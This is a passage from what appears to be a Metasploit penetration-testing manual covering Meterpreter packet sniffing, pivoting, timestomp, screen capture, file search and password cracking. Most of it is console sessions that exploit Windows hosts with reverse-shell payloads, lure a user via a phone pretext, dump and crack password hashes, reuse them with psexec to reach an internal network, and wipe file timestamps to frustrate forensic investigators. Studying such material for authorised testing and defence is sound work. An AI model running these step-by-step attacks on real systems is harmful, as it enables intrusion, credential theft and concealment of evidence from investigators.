meterpreter > run multi_console_command -rc
/root/.msf3/logs/scripts/getgui/clean_up__20110112.2448.rc
[*] Running Command List ...
[*] Running command execute -H -f cmd.exe -a "/c net user hacker
/delete"
Process 288 created.
meterpreter >
9.7 Packet Sniffing
Meterpreter has the capability of packet sniffing the remote host without ever touching the
hard disk. This is especially useful if we want to monitor what type of information is being
sent, and even better, this is probably the start of multiple auxiliary modules that will
ultimately look for sensitive data within the capture files. The sniffer module can store up to
200,000 packets in a ring buffer and exports them in standard PCAP format so you can
process them using psnuffle, dsniff, wireshark, etc.
We first fire off our remote exploit toward the victim and gain our standard reverse
Meterpreter console.
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpeter/reverse_tcp
msf exploit(ms08_067_netapi) > set LHOST 10.211.55.126
msf exploit(ms08_067_netapi) > set RHOST 10.10.1.119
msf exploit(ms08_067_netapi) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Triggering the vulnerability...
[*] Transmitting intermediate stager for over-sized stage...(216 bytes)
[*] Sending stage (205824 bytes)
[*] Meterpreter session 1 opened (10.10.1.4:4444 -> 10.10.1.119:1921)
From here we initiate the sniffer on interface 1 and start collecting packets. We then dump
the sniffer output to /tmp/all.cap.

207 / 457
meterpreter > use sniffer
Loading extension sniffer...success.
meterpreter > help
Sniffer Commands
================
Command Description
------- -----------
sniffer_dump Retrieve captured packet data
sniffer_interfaces List all remote sniffable interfaces
sniffer_start Capture packets on a previously opened interface
sniffer_stats View statistics of an active capture
sniffer_stop Stop packet captures on the specified interface
meterpreter > sniffer_interfaces
1 - 'VMware Accelerated AMD PCNet Adapter' ( type:0 mtu:1514 usable:true
dhcp:true wifi:false )
meterpreter > sniffer_start 1
[*] Capture started on interface 1 (200000 packet buffer)
meterpreter > sniffer_dump 1 /tmp/all.cap
[*] Dumping packets from interface 1...
[*] Wrote 19 packets to PCAP file /tmp/all.cap
meterpreter > sniffer_dump 1 /tmp/all.cap
[*] Dumping packets from interface 1...
[*] Wrote 199 packets to PCAP file /tmp/all.cap
We can now use our favorite parser or packet analysis tool to review the information
intercepted.
The Meterpreter packet sniffer uses the MicroOLAP Packet Sniffer SDK and can sniff the
packets from the victim machine without ever having to install any drivers or write to the file
system. The module is smart enough to realize its own traffic as well and will automatically
remove any traffic from the Meterpreter interaction. In addition, Meterpreter pipes all
information through an SSL/TLS tunnel and is fully encrypted.
packetrecorder
As an alternative to using the sniffer extension, Carlos Perez wrote the packetrecorder
Meterpreter script that allows for some more granularity when capturing packets. To see
what options are available, we issue the "run packetrecorder"comamnd without any
arguments.
meterpreter > run packetrecorder
Meterpreter Script for capturing packets in to a PCAP file
on a target host given a interface ID.
OPTIONS:

208 / 457
-h Help menu.
-i Interface ID number where all packet capture will be done.
-l Specify and alternate folder to save PCAP file.
-li List interfaces that can be used for capture.
-t Time interval in seconds between recollection of packet, default
30 seconds.
Before we start sniffing traffic, we first need to determine which interfaces are available to
us.
meterpreter > run packetrecorder -li
1 - 'Realtek RTL8139 Family PCI Fast Ethernet NIC' ( type:4294967295 mtu:0
usable:false dhcp:false wifi:false )
2 - 'Citrix XenServer PV Ethernet Adapter' ( type:0 mtu:1514 usable:true
dhcp:true wifi:false )
3 - 'WAN Miniport (Network Monitor)' ( type:3 mtu:1514 usable:true
dhcp:false wifi:false )
We will begin sniffing traffic on the second interface, saving the logs to the desktop of our
BackTrack system and let the sniffer run for awhile.
meterpreter > run packetrecorder -i 2 -l /root/
[*] Starting Packet capture on interface 2
[+] Packet capture started
[*] Packets being saved in to /root/logs/packetrecorder/XEN-XP-SP2-
BARE_20101119.5105/XEN-XP-SP2-BARE_20101119.5105.cap
[*] Packet capture interval is 30 Seconds
^C
[*] Interrupt
[+] Stopping Packet sniffer...
meterpreter >
There is now a capture file waiting for us that can be analyzed in a tool such as Wireshark or
tshark. We will take a quick look to see if we captured anything interesting.
root@bt:~/logs/packetrecorder/XEN-XP-SP2-BARE_20101119.5105# tshark -r XEN-
XP-SP2-BARE_20101119.5105.cap |grep PASS
Running as user "root" and group "root". This could be dangerous.
2489 82.000000 192.168.1.201 -> 209.132.183.61 FTP Request: PASS s3cr3t
2685 96.000000 192.168.1.201 -> 209.132.183.61 FTP Request: PASS s3cr3t
9.8 Pivoting
Pivoting is the unique technique of using an instance (also referred to as a 'plant' or
'foothold') to be able to "move" around inside a network. Basically using the first compromise
to allow and even aid in the compromise of other otherwise inaccessible systems. In this
scenario we will be using it for routing traffic from a normally non-routable network.
For example, we are a pentester for Security-R-Us. You pull the company directory and
decide to target a user in the target IT department. You call up the user and claim you are
from a vendor and would like them to visit your website in order to download a security patch.
At the URL you are pointing them to, you are running an Internet Explorer exploit.

209 / 457
msf > use exploit/windows/browser/ms10_002_aurora
msf exploit(ms10_002_aurora) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming
connections
SSLVersion SSL3 no Specify the version of SSL that
should be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit
(default is random)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms10_002_aurora) > set URIPATH /
URIPATH => /
msf exploit(ms10_002_aurora) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms10_002_aurora) > set LHOST 192.168.1.101
LHOST => 192.168.1.101
msf exploit(ms10_002_aurora) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.1.101:4444
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.1.101:8080/
[*] Server started.
msf exploit(ms10_002_aurora) >
When the target visits our malicious URL, a meterpreter session is opened for us giving full
access the the system.
msf exploit(ms10_002_aurora) >
[*] Sending Internet Explorer "Aurora" Memory Corruption to client
192.168.1.201
[*] Sending stage (749056 bytes) to 192.168.1.201
[*] Meterpreter session 1 opened (192.168.1.101:4444 -> 192.168.1.201:8777)
at Mon Dec 06 08:22:29 -0700 2010
msf exploit(ms10_002_aurora) > sessions -l
Active sessions
===============

210 / 457
Id Type Information
Connection
-- ---- -----------
----------
1 meterpreter x86/win32 XEN-XP-SP2-BARE\Administrator @ XEN-XP-SP2-
BARE 192.168.1.101:4444 -> 192.168.1.201:8777
msf exploit(ms10_002_aurora) >
When we connect to our meterpreter session, we run ipconfig and see that the exploited
system is dual-homed, a common configuration amongst IT staff.
msf exploit(ms10_002_aurora) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ipconfig
Citrix XenServer PV Ethernet Adapter #2 - Packet Scheduler Miniport
Hardware MAC: d2:d6:70:fa:de:65
IP Address : 10.1.13.3
Netmask : 255.255.255.0
MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address : 127.0.0.1
Netmask : 255.0.0.0
Citrix XenServer PV Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC: c6:ce:4e:d9:c9:6e
IP Address : 192.168.1.201
Netmask : 255.255.255.0
meterpreter >
We want to leverage this newly discovered information and attack this additional network.
Metasploit has an autoroute meterpreter script that will allow us to attack this second network
through our first compromised machine.
meterpreter > run autoroute -h
[*] Usage: run autoroute [-r] -s subnet -n netmask
[*] Examples:
[*] run autoroute -s 10.1.1.0 -n 255.255.255.0 # Add a route to
10.10.10.1/255.255.255.0
[*] run autoroute -s 10.10.10.1 # Netmask defaults to
255.255.255.0
[*] run autoroute -s 10.10.10.1/24 # CIDR notation is also
okay

211 / 457
[*] run autoroute -p # Print active routing
table
[*] run autoroute -d -s 10.10.10.1 # Deletes the
10.10.10.1/255.255.255.0 route
[*] Use the "route" and "ipconfig" Meterpreter commands to learn about
available routes
meterpreter > run autoroute -s 10.1.13.0/24
[*] Adding a route to 10.1.13.0/255.255.255.0...
[+] Added route to 10.1.13.0/255.255.255.0 via 192.168.1.201
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.1.13.0 255.255.255.0 Session 1
meterpreter >
Now that we have added our additional route, we will escalate to SYSTEM, dump the
password hashes, and background our meterpreter session by pressing Ctrl-z.
meterpreter > getsystem
...got system (via technique 1).
meterpreter > run hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY
c2ec80f879c1b5dc8d2b64f1e2c37a45...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hashes...
Administrator:500:81cbcea8a9af93bbaad3b435b51404ee:561cbdae13ed5abd30aa94dd
eb3cf52d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
:::
HelpAssistant:1000:9a6ae26408b0629ddc621c90c897b42d:07a59dbe14e2ea9c4792e2f
189e2de3a:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:ebf9fa44b3204029db5a
8a77f5350160:::
victim:1004:81cbcea8a9af93bbaad3b435b51404ee:561cbdae13ed5abd30aa94ddeb3cf5
2d:::
meterpreter >
Background session 1? [y/N]
msf exploit(ms10_002_aurora) >
Now we need to determine if there are other systems on this second network we have
discovered. We will use a basic TCP port scanner to look for ports 139 and 445.

212 / 457
msf exploit(ms10_002_aurora) > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
CONCURRENCY 10 yes The number of concurrent ports
to check per host
FILTER no The filter string for capturing
traffic
INTERFACE no The name of the interface
PCAPFILE no The name of the PCAP capture
file to process
PORTS 1-10000 yes Ports to scan (e.g. 22-
25,80,110-900)
RHOSTS yes The target address range or CIDR
identifier
SNAPLEN 65535 yes The number of bytes to capture
THREADS 1 yes The number of concurrent threads
TIMEOUT 1000 yes The socket connect timeout in
milliseconds
VERBOSE false no Display verbose output
msf auxiliary(tcp) > set RHOSTS 10.1.13.0/24
RHOST => 10.1.13.0/24
msf auxiliary(tcp) > set PORTS 139,445
PORTS => 139,445
msf auxiliary(tcp) > set THREADS 50
THREADS => 50
msf auxiliary(tcp) > run
[*] 10.1.13.3:139 - TCP OPEN
[*] 10.1.13.3:445 - TCP OPEN
[*] 10.1.13.2:445 - TCP OPEN
[*] 10.1.13.2:139 - TCP OPEN
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(tcp) >
We have discovered an additional machine on this network with ports 139 and 445 open so
we will try to re-use our gathered password hash with the psexec exploit module. Since many
companies use imaging software, the local Administrator password is frequently the same
across the entire enterprise.
msf auxiliary(tcp) > use exploit/windows/smb/psexec
msf exploit(psexec) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port

213 / 457
SMBDomain WORKGROUP no The Windows domain to use for
authentication
SMBPass no The password for the specified
username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) > set RHOST 10.1.13.2
RHOST => 10.1.13.2
msf exploit(psexec) > set SMBUser Administrator
SMBUser => Administrator
msf exploit(psexec) > set SMBPass
81cbcea8a9af93bbaad3b435b51404ee:561cbdae13ed5abd30aa94ddeb3cf52d
SMBPass =>
81cbcea8a9af93bbaad3b435b51404ee:561cbdae13ed5abd30aa94ddeb3cf52d
msf exploit(psexec) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(psexec) > exploit
[*] Connecting to the server...
[*] Started bind handler
[*] Authenticating to 10.1.13.2:445|WORKGROUP as user 'Administrator'...
[*] Uploading payload...
[*] Created \qNuIKByV.exe...
[*] Binding to 367abb81-9844-35f1-ad32-
98f038001003:2.0@ncacn_np:10.1.13.2[\svcctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-
98f038001003:2.0@ncacn_np:10.1.13.2[\svcctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (UOtrbJMd - "MNYR")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \qNuIKByV.exe...
[*] Sending stage (749056 bytes)
[*] Meterpreter session 2 opened (192.168.1.101-192.168.1.201:0 ->
10.1.13.2:4444) at Mon Dec 06 08:56:42 -0700 2010
meterpreter >
Our attack has been successful! You can see in the above output that we have a meterpreter
session connecting to 10.1.13.2 via our existing meterpreter session with 192.168.1.201.
Running ipconfig on our newly compromised machine shows that we have reached a system
that is not normally accessible to us.

214 / 457
meterpreter > ipconfig
Citrix XenServer PV Ethernet Adapter
Hardware MAC: 22:73:ff:12:11:4b
IP Address : 10.1.13.2
Netmask : 255.255.255.0
MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address : 127.0.0.1
Netmask : 255.0.0.0
meterpreter >
As you can see, pivoting is an extremely powerful feature and is a critical capability to have
on penetration tests.
9.9 TimeStomp
Interacting with most file systems is like walking in the snow...you will leave footprints. How
detailed those footprints are, how much can be learned from them, and how long they last all
depends on various circumstances. The art of analyzing these artifacts is digital forensics.
For various reasons, when conducting a pen test you may want to make it hard for a forensic
analyst to determine the actions that you took.
The best way to avoid detection by a forensic investigation is simple: Don't touch the
filesystem! This is one of the beautiful things about meterpreter, it loads into memory without
writing anything to disk, greatly minimizing the artifacts it leaves on a system. However, in
many cases you may have to interact with the file system in some way. In those cases
timestomp can be a great tool.
Lets look at a file on the system, and the MAC (Modified, Accessed, Changed) times of the
file:
File Path: C:\Documents and Settings\P0WN3D\My Documents\test.txt
Created Date: 5/3/2009 2:30:08 AM
Last Accessed: 5/3/2009 2:31:39 AM
Last Modified: 5/3/2009 2:30:36 AM
We will now start by exploiting the system, and loading up a meterpreter session. After that,
we will load the timestomp module, and take a quick look at the file in question.
msf exploit(warftpd_165_user) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Connecting to FTP server 172.16.104.145:21...
[*] Connected to target FTP server.
[*] Trying target Windows 2000 SP0-SP4 English...

215 / 457
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] meterpreter session 1 opened (172.16.104.130:4444 ->
172.16.104.145:1218)
meterpreter > use priv
Loading extension priv...success.
meterpreter > timestomp -h
Usage: timestomp file_path OPTIONS
OPTIONS:
-a Set the "last accessed" time of the file
-b Set the MACE timestamps so that EnCase shows blanks
-c Set the "creation" time of the file
-e Set the "mft entry modified" time of the file
-f Set the MACE of attributes equal to the supplied file
-h Help banner
-m Set the "last written" time of the file
-r Set the MACE timestamps recursively on a directory
-v Display the UTC MACE values of the file
-z Set all four attributes (MACE) of the file
meterpreter > pwd
C:\Program Files\War-ftpd
meterpreter > cd ..
meterpreter > pwd
C:Program Files
meterpreter > cd ..
meterpreter > cd Documents\ and\ Settings
meterpreter > cd P0WN3D
meterpreter > cd My\ Documents
meterpreter > ls
Listing: C:\Documents and Settings\P0WN3D\My Documents
======================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir Wed Dec 31 19:00:00 -0500 1969 .
40777/rwxrwxrwx 0 dir Wed Dec 31 19:00:00 -0500 1969 ..
40555/r-xr-xr-x 0 dir Wed Dec 31 19:00:00 -0500 1969 My Pictures
100666/rw-rw-rw- 28 fil Wed Dec 31 19:00:00 -0500 1969 test.txt
meterpreter > timestomp test.txt -v
Modified : Sun May 03 04:30:36 -0400 2009
Accessed : Sun May 03 04:31:51 -0400 2009
Created : Sun May 03 04:30:08 -0400 2009
Entry Modified: Sun May 03 04:31:44 -0400 2009
Now, lets look at the MAC times displayed. We see that the file was created recently. Lets
pretend for a minute that this is a super secret tool that we need to hide. One way to do this

216 / 457
might be to set the MAC times to match the MAC times of another file on the system. Lets
copy the MAC times from cmd.exe to test.txt to make it blend in a little better.
meterpreter > timestomp test.txt -f C:\\WINNT\\system32\\cmd.exe
[*] Setting MACE attributes on test.txt from C:\WINNT\system32\cmd.exe
meterpreter > timestomp test.txt -v
Modified : Tue Dec 07 08:00:00 -0500 1999
Accessed : Sun May 03 05:14:51 -0400 2009
Created : Tue Dec 07 08:00:00 -0500 1999
Entry Modified: Sun May 03 05:11:16 -0400 2009
There we go! Now it looks as if the text.txt file was created on Dec 7th, 1999. Lets see how it
looks from Windows.
File Path: C:\Documents and Settings\P0WN3D\My Documents\test.txt
Created Date: 12/7/1999 7:00:00 AM
Last Accessed: 5/3/2009 3:11:16 AM
Last Modified: 12/7/1999 7:00:00 AM
Success! Notice there is some slight differences between the times through Windows and
msf. This is due to the way the timezones are displayed. Windows is displaying the time in -
0600, while msf shows the MC times as -0500. When adjusted for the time zone differences,
we can see that they match. Also notice that the act of checking the files information within
Windows altered the last accessed time. This just goes to show how fragile MAC times can
be, and why great care has to be taken when interacting with them.
Lets now make a different change. Where in the previous example, we were looking to make
the changes blend in. In some cases, this is just not realistic, and the best you can hope for
is to make it harder for an investigator to identify when changes actually occurred. For those
situations, timestomp has a great option (-b for blank) where it zeros out the MAC times for a
file. Lets take a look.
meterpreter > timestomp test.txt -v
Modified : Tue Dec 07 08:00:00 -0500 1999
Accessed : Sun May 03 05:16:20 -0400 2009
Created : Tue Dec 07 08:00:00 -0500 1999
Entry Modified: Sun May 03 05:11:16 -0400 2009
meterpreter > timestomp test.txt -b
[*] Blanking file MACE attributes on test.txt
meterpreter > timestomp test.txt -v
Modified : 2106-02-06 23:28:15 -0700
Accessed : 2106-02-06 23:28:15 -0700
Created : 2106-02-06 23:28:15 -0700
Entry Modified: 2106-02-06 23:28:15 -0700
Now, when parsing the MAC times, timestomp lists them as having been created in the year
2106!. This is very interesting, as some poorly written forensic tools have the same problem,

217 / 457
and will crash when coming across entries like this. Lets see how the file looks in Windows.
File Path: C:\Documents and Settings\P0WN3D\My Documents\test.txt
Created Date: 1/1/1601
Last Accessed: 5/3/2009 3:21:13 AM
Last Modified: 1/1/1601
Very interesting! Notice that times are no longer displayed, and the data is set to Jan 1,
1601. Any idea why that might be the case? (Hint: http://en.wikipedia.org/wiki/1601#Notes)
meterpreter > cd C:\\WINNT
meterpreter > mkdir antivirus
Creating directory: antivirus
meterpreter > cd antivirus
meterpreter > pwd
C:\WINNT\antivirus
meterpreter > upload /pentest/windows-binaries/passwd-attack/pwdump6
c:\\WINNT\\antivirus\\
[*] uploading : /pentest/windows-binaries/passwd-attack/pwdump6/PwDump.exe
-> c:WINNTantivirusPwDump.exe
[*] uploaded : /pentest/windows-binaries/passwd-attack/pwdump6/PwDump.exe
-> c:WINNTantivirusPwDump.exe
[*] uploading : /pentest/windows-binaries/passwd-attack/pwdump6/LsaExt.dll
-> c:WINNTantivirusLsaExt.dll
[*] uploaded : /pentest/windows-binaries/passwd-attack/pwdump6/LsaExt.dll
-> c:WINNTantivirusLsaExt.dll
[*] uploading : /pentest/windows-binaries/passwd-
attack/pwdump6/pwservice.exe -> c:WINNTantiviruspwservice.exe
[*] uploaded : /pentest/windows-binaries/passwd-
attack/pwdump6/pwservice.exe -> c:WINNTantiviruspwservice.exe
meterpreter > ls
Listing: C:\WINNT\antivirus
===========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir Wed Dec 31 19:00:00 -0500 1969 .
40777/rwxrwxrwx 0 dir Wed Dec 31 19:00:00 -0500 1969 ..
100666/rw-rw-rw- 61440 fil Wed Dec 31 19:00:00 -0500 1969 LsaExt.dll
100777/rwxrwxrwx 188416 fil Wed Dec 31 19:00:00 -0500 1969 PwDump.exe
100777/rwxrwxrwx 45056 fil Wed Dec 31 19:00:00 -0500 1969
pwservice.exe
100666/rw-rw-rw- 27 fil Wed Dec 31 19:00:00 -0500 1969 sample.txt
meterpreter > cd ..
With our files uploaded, we will now run timestomp on the files to confuse any potential
investigator.
meterpreter > timestomp antivirus\\pwdump.exe -v
Modified : Sun May 03 05:35:56 -0400 2009

218 / 457
Accessed : Sun May 03 05:35:56 -0400 2009
Created : Sun May 03 05:35:56 -0400 2009
Entry Modified: Sun May 03 05:35:56 -0400 2009
meterpreter > timestomp antivirus\\LsaExt.dll -v
Modified : Sun May 03 05:35:56 -0400 2009
Accessed : Sun May 03 05:35:56 -0400 2009
Created : Sun May 03 05:35:56 -0400 2009
Entry Modified: Sun May 03 05:35:56 -0400 2009
meterpreter > timestomp antivirus -r
[*] Blanking directory MACE attributes on antivirus
meterpreter > ls
40777/rwxrwxrwx 0 dir 1980-01-01 00:00:00 -0700 ..
100666/rw-rw-rw- 115 fil 2106-02-06 23:28:15 -0700 LsaExt.dll
100666/rw-rw-rw- 12165 fil 2106-02-06 23:28:15 -0700 pwdump.exe
As you can see, meterpreter can no longer get a proper directory listing.
However, there is something to consider in this case. We have hidden when an action
occurred, yet it will still be very obvious to an investigator where activity was happening.
What would we do if we wanted to hide both when a toolkit was uploaded, and where it was
uploaded?
The easiest way to approach this is to zero out the times on the full drive. This will make the
job of the investigator very difficult, as traditional time line analysis will not be possible. Lets
first look at our WINNTsystem32 directory.

219 / 457
Ok, everything looks normal. Now, lets shake the filesystem up really bad!
meterpreter > pwd
C:WINNT\antivirus
meterpreter > cd ../..
meterpreter > pwd
C:
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 0 fil Wed Dec 31 19:00:00 -0500 1969
AUTOEXEC.BAT
100666/rw-rw-rw- 0 fil Wed Dec 31 19:00:00 -0500 1969
CONFIG.SYS
40777/rwxrwxrwx 0 dir Wed Dec 31 19:00:00 -0500 1969
Documents and Settings
100444/r--r--r-- 0 fil Wed Dec 31 19:00:00 -0500 1969 IO.SYS
100444/r--r--r-- 0 fil Wed Dec 31 19:00:00 -0500 1969
MSDOS.SYS
100555/r-xr-xr-x 34468 fil Wed Dec 31 19:00:00 -0500 1969
NTDETECT.COM
40555/r-xr-xr-x 0 dir Wed Dec 31 19:00:00 -0500 1969 Program
Files
40777/rwxrwxrwx 0 dir Wed Dec 31 19:00:00 -0500 1969 RECYCLER
40777/rwxrwxrwx 0 dir Wed Dec 31 19:00:00 -0500 1969 System
Volume Information
40777/rwxrwxrwx 0 dir Wed Dec 31 19:00:00 -0500 1969 WINNT
100555/r-xr-xr-x 148992 fil Wed Dec 31 19:00:00 -0500 1969
arcldr.exe
100555/r-xr-xr-x 162816 fil Wed Dec 31 19:00:00 -0500 1969
arcsetup.exe
100666/rw-rw-rw- 192 fil Wed Dec 31 19:00:00 -0500 1969 boot.ini
100444/r--r--r-- 214416 fil Wed Dec 31 19:00:00 -0500 1969 ntldr
100666/rw-rw-rw- 402653184 fil Wed Dec 31 19:00:00 -0500 1969
pagefile.sys
meterpreter > timestomp C:\\ -r
[*] Blanking directory MACE attributes on C:\
meterpreter > ls
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 0 fil 2106-02-06 23:28:15 -0700 AUTOEXEC.BAT
100666/rw-rw-rw- 0 fil 2106-02-06 23:28:15 -0700 CONFIG.SYS

220 / 457
100666/rw-rw-rw- 0 fil 2106-02-06 23:28:15 -0700 Documents and
Settings
100444/r--r--r-- 0 fil 2106-02-06 23:28:15 -0700 IO.SYS
100444/r--r--r-- 0 fil 2106-02-06 23:28:15 -0700 MSDOS.SYS
100555/r-xr-xr-x 47564 fil 2106-02-06 23:28:15 -0700 NTDETECT.COM
...snip...
So, after that what does Windows see?
Amazing. Windows has no idea what is going on, and displays crazy times all over the place.
Don't get overconfident however. By taking this action, you have also made it very obvious
that some adverse activity has occurred on the system. Also, there are many different
sources of time-line information on a Windows system other then just MAC times. If a
forensic investigator came across a system which has been modified in this manner, they will
be running to these alternative information sources. However, the cost of conducting the
investigation just went up.
9.10 Screen Capture
Another feature of meterpreter is the ability to capture the victims desktop and save them on
your system. Let's take a quick look at how this works. We'll already assume you have a
meterpreter console, we'll take a look at what is on the victims screen.
[*] Started bind handler
[*] Trying target Windows XP SP2 - English...
[*] Sending stage (719360 bytes)
[*] Meterpreter session 1 opened (192.168.1.101:34117 ->
192.168.1.104:4444)

221 / 457
meterpreter > ps
Process list
============
PID Name Path
--- ---- ----
180 notepad.exe C:\WINDOWS\system32\notepad.exe
248 snmp.exe C:\WINDOWS\System32\snmp.exe
260 Explorer.EXE C:\WINDOWS\Explorer.EXE
284 surgemail.exe c:\surgemail\surgemail.exe
332 VMwareService.exe C:\Program Files\VMware\VMware
Tools\VMwareService.exe
612 VMwareTray.exe C:\Program Files\VMware\VMware
Tools\VMwareTray.exe
620 VMwareUser.exe C:\Program Files\VMware\VMware
Tools\VMwareUser.exe
648 ctfmon.exe C:\WINDOWS\system32\ctfmon.exe
664 GrooveMonitor.exe C:\Program Files\Microsoft
Office\Office12\GrooveMonitor.exe
728 WZCSLDR2.exe C:\Program Files\ANI\ANIWZCS2
Service\WZCSLDR2.exe
736 jusched.exe C:\Program Files\Java\jre6\bin\jusched.exe
756 msmsgs.exe C:\Program Files\Messenger\msmsgs.exe
816 smss.exe \SystemRoot\System32\smss.exe
832 alg.exe C:\WINDOWS\System32\alg.exe
904 csrss.exe \??\C:\WINDOWS\system32\csrss.exe
928 winlogon.exe \??\C:\WINDOWS\system32\winlogon.exe
972 services.exe C:\WINDOWS\system32\services.exe
984 lsass.exe C:\WINDOWS\system32\lsass.exe
1152 vmacthlp.exe C:\Program Files\VMware\VMware
Tools\vmacthlp.exe
1164 svchost.exe C:\WINDOWS\system32\svchost.exe
1276 nwauth.exe c:\surgemail\nwauth.exe
1296 svchost.exe C:\WINDOWS\system32\svchost.exe
1404 svchost.exe C:\WINDOWS\System32\svchost.exe
1500 svchost.exe C:\WINDOWS\system32\svchost.exe
1652 svchost.exe C:\WINDOWS\system32\svchost.exe
1796 spoolsv.exe C:\WINDOWS\system32\spoolsv.exe
1912 3proxy.exe C:\3proxy\bin\3proxy.exe
2024 jqs.exe C:\Program Files\Java\jre6\bin\jqs.exe
2188 swatch.exe c:\surgemail\swatch.exe
2444 iexplore.exe C:\Program Files\Internet
Explorer\iexplore.exe
3004 cmd.exe C:\WINDOWS\system32\cmd.exe
meterpreter > migrate 260
[*] Migrating to 260...
[*] Migration completed successfully.
meterpreter > use espia
Loading extension espia...success.
meterpreter > screengrab
Screenshot saved to: /root/nYdRUppb.jpeg

222 / 457
meterpreter >
We can see how effective this was in migrating to the explorer.exe, be sure that the process
your meterpreter is on has access to active desktops or this will not work.
9.11 Searching For Content
Information leakage is one of the largest threats that corporations face and much of it can be
prevented by educating users to properly secure their data. Users being users though, will
frequently save data to their local workstations instead of on the corporate servers where
there is greater control.
Meterpreter has a search function that will, by default, scour all drives of the compromised
computer looking for files of your choosing.
meterpreter > search -h
Usage: search [-d dir] [-r recurse] -f pattern
Search for files.
OPTIONS:
-d The directory/drive to begin searching from. Leave empty to search
all drives. (Default: )
-f The file pattern glob to search for. (e.g. *secret*.doc?)
-h Help Banner.
-r Recursivly search sub directories. (Default: true)
To run a search for all jpeg files on the computer, simply run the search command with the '-f'
switch and tell it what filetype to look for.
meterpreter > search -f *.jpg
Found 418 results...
...snip...
c:\Documents and Settings\All Users\Documents\My Pictures\Sample
Pictures\Blue hills.jpg (28521 bytes)
c:\Documents and Settings\All Users\Documents\My Pictures\Sample
Pictures\Sunset.jpg (71189 bytes)
c:\Documents and Settings\All Users\Documents\My Pictures\Sample
Pictures\Water lilies.jpg (83794 bytes)
c:\Documents and Settings\All Users\Documents\My Pictures\Sample
Pictures\Winter.jpg (105542 bytes)
...snip...
Searching an entire computer can take a great deal of time and there is a chance that an
observant user might notice their hard drive thrashing constantly. We can reduce the search
time by pointing it at a starting directory and letting it run.
meterpreter > search -d c:\\documents\ and\
settings\\administrator\\desktop\\ -f *.pdf
Found 2 results...
c:\documents and settings\administrator\desktop\operations_plan.pdf
(244066 bytes)

223 / 457
c:\documents and settings\administrator\desktop\budget.pdf (244066
bytes)
meterpreter >
By running the search this way, you will notice a huge speed increase in the time it takes to
complete.
9.12 John The Ripper
The John The Ripper module uses to identify weak passwords that have been acquired as
hashed files (loot) or raw LANMAN/NTLM hashes (hashdump). The goal of this module is to
find trivial passwords in a short amount of time. To crack complex passwords or use large
wordlists, John the Ripper should be used outside of Metasploit. This initial version just
handles LM/NTLM credentials from hashdump and uses the standard wordlist and rules.
msf auxiliary(handler) > db_connect -y /opt/framework3/config/database.yml
msf auxiliary(handler) > use post/windows/gather/hashdump
msf post(hashdump) > set session 1
session => 1
msf post(hashdump) > run
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY
bffad2dcc991597aaa19f90e8bc4ee00...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hashes...
Administrator:500:cb5f77772e5178b77b9fbd79429286db:b78fe104983b5c754a27c178
4544fda7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
:::
HelpAssistant:1000:810185b1c0dd86dd756d138f54162df8:7b8f23708aec7107bfdf092
5dbb2fed7:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:8be4bbf2ad7bd7cec4e1
cdddcd4b052e:::
rAWjAW:1003:aad3b435b51404eeaad3b435b51404ee:117a2f6059824c686e7a16a137768a
20:::
rAWjAW2:1004:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b75
86c:::
[*] Post module execution completed
msf post(hashdump) > use auxiliary/analyze/jtr_crack_fast
msf auxiliary(jtr_crack_fast) > run
[*] Seeded the password database with 8 words...
guesses: 3 time: 0:00:00:04 DONE (Sat Jul 16 19:59:04 2011) c/s: 12951K
